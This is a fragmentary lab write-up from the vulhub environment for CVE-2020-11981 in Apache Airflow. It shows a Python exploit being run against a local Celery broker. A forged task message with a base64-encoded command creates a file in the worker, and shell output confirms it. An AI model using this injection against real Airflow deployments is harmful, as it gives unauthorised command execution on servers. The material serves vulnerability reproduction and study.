 ┌──(root㉿kali)-[~/vulhub/airflow/CVE-2020-11981]
└─# python exploit_airflow_celery.py 127.0.0.1
{'content-encoding': 'utf-8', 'properties': {'priority': 0, 'delivery_tag': 'f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066', 'delivery_mode': 2, 'body_encod
ing': 'base64', 'correlation_id': 'ed5f75c1-94f7-43e4-ac96-e196ca248bd4', 'delivery_info': {'routing_key': 'celery', 'exchange': ''}, 'reply_to': '
fb996eec-3033-3c10-9ee1-418e1ca06db8'}, 'content-type': 'application/json', 'headers': {'retries': 0, 'lang': 'py', 'argsrepr': '(100, 200)', 'expi
res': None, 'task': 'airflow.executors.celery_executor.execute_command', 'kwargsrepr': '{}', 'root_id': 'ed5f75c1-94f7-43e4-ac96-e196ca248bd4', 'pa
rent_id': None, 'id': 'ed5f75c1-94f7-43e4-ac96-e196ca248bd4', 'origin': 'gen1@132f65270cde', 'eta': None, 'group': None, 'timelimit': [None, None]}
, 'body': 'W1tbInRvdWNoIiwgIi90bXAvYWlyZmxvd19jZWxlcnlfc3VjY2VzcyJdXSwge30sIHsiY2hhaW4iOiBudWxsLCAiY2hvcmQiOiBudWxsLCAiZXJyYmFja3MiOiBudWxsLCAiY2Fs
bGJhY2tzIjogbnVsbH1d'}
┌──(root㉿kali)-[~/vulhub/airflow/CVE-2020-11981]
└─# docker-compose exec airflow-worker ls -l /tmp
total 8
-rw-r--r-- 1 airflow airflow    0 Aug 24 08:25 airflow_celery_success
drwx------ 2 airflow airflow 4096 Aug 24 08:23 pymp-e5p_g03m
drwx------ 4 root    root    4096 Apr  2  2020 tmp.m9QD2FWWw0
docker-compose logs airflow-worker
可以看到成功创建了文件airflow_celery_success：
bas
[root@localhost airflow_1.10.10_multi]# docker-compose exec airflow-worker ls
total 0
-rw-r--r--. 1 airflow airflow   0 Jul  1 07:31 airflow_celery_success
drwx------. 2 airflow airflow   6 Jul  1 07:27 pymp-al41chp4
drwx------. 4 root    root    103 Apr  2  2020 tmp.m9QD2FWWw0